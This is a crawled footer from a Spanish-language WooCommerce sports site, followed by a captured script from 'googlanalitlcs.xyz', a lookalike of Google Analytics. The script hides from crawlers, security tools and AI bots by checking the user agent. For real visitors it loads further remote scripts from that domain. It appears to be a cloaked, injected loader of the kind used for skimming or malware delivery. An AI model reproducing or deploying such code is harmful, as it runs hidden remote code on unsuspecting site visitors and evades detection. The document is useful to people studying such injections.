<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-9c60104e.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-8b970a61.min.js" id="wpo_min-footer-8-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 31 January, 2026 17:32 (UTC:1) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="3f2377b4d990a5b280aad85e69409fd9";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.42f57941b347.js":"/ext.8830ced2da30.js");l("/t.5e547907fae1.js","3f2377b4d990a5b280aad85e69409fd9");})();